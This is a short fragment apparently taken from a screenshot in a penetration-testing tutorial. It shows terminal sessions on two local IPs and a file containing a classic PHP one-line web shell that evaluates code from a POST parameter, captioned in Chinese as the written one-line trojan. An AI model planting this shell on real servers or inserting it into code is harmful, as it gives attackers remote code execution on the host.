 Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages
2. 192.168.1.11 4. 192.168.1.9
<?php @eval($_POST["xxb"]);?>
~
~
~
~
~
~
~
写入的一句话木马